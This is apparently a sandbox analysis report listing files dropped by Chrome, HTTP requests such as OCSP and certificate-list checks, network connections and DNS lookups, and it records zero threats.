

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF11e2cb.TMP | — | |
MD5:— | SHA256:— | |||
| 6560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF11e2cb.TMP | — | |
MD5:— | SHA256:— | |||
| 6560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 6560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\metadata\LOG.old | text | |
MD5:668BAE5C0A00EF466FA52102A122346C | SHA256:A366BA8B2FD21BB25B17C6AC8A2C07428AEE94E6EA8CB14E204E4F77F61E2D40 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
57
DNS requests
38
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4084 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5888 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4248 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | unknown | — | — | whitelisted |
4248 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | whitelisted |
2456 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ljuy5utbmkjci5e5miuev7yurq_2024.8.26.1/kiabhabjdbkjdpjbpigfodbdjmbglcoo_2024.08.26.01_all_kb4ip46nwy3x2jxrkmqsewlfhm.crx3 | unknown | — | — | whitelisted |
5888 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2456 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ljuy5utbmkjci5e5miuev7yurq_2024.8.26.1/kiabhabjdbkjdpjbpigfodbdjmbglcoo_2024.08.26.01_all_kb4ip46nwy3x2jxrkmqsewlfhm.crx3 | unknown | — | — | whitelisted |
2456 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/ljuy5utbmkjci5e5miuev7yurq_2024.8.26.1/kiabhabjdbkjdpjbpigfodbdjmbglcoo_2024.08.26.01_all_kb4ip46nwy3x2jxrkmqsewlfhm.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2616 | RUXIMICS.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5300 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6560 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6816 | chrome.exe | 108.177.127.84:443 | accounts.google.com | GOOGLE | US | unknown |
6816 | chrome.exe | 138.199.37.225:443 | popad01.b-cdn.net | Datacamp Limited | DE | unknown |
6816 | chrome.exe | 142.250.185.206:443 | sb-ssl.google.com | GOOGLE | US | whitelisted |
6560 | chrome.exe | 224.0.0.251:5353 | — | — | — | unknown |
5300 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
popad01.b-cdn.net |
| whitelisted |
accounts.google.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
www.google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
www.bing.com |
| whitelisted |
th.bing.com |
| whitelisted |
r.bing.com |
| whitelisted |